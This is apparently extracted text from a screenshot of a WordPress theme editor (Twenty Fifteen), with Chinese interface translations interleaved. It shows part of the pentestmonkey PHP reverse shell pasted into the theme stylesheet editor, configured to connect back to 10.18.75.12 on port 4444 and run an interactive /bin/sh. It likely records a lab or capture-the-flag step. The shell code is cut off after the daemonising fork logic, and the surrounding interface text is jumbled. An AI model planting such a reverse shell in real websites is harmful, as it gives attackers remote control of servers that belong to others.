 Help
Edit Themes 编辑主题
Twenty Fifteen: Stylesheet (style.css)
二十五：样式表（样式.css）
Select theme to edit:
选择要编辑的主题：
Twenty Fifteen
Select
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.75.12';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
Update File
Templates 模板
404 Template 404模板
(404.php)
Archives 档案
(archive.php)
author-bio.php
Comments 评论
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer 页脚
(footer.php)
Theme Functions 主题函数
(functions.php)
Header 页眉
(header.php)
Image Attachment Template
图像附件模板
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template 主索引
模板
(index.php)
Page Template 页面模板